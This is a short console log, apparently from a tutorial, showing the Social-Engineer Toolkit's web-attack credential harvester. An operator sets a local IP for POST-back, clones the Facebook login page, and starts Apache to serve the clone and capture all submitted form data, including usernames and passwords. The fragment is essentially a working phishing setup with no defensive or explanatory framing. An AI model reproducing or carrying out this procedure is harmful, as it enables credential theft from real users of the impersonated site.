 set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.108
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of
apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.